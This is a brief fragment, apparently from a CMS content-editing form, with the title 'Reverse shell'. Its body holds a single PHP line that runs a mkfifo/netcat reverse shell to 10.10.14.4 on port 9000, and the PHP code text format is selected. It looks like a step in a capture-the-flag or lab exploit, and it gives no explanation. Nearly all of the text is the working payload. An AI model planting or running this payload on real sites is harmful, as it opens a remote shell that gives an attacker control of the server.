 Title *
Reverse shell
Body (Edit summary)
<?php system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.4 9000 >/tmp/f'); ?>
Text format PHP code
• You may post PHP code. You should include <?php ?> tags.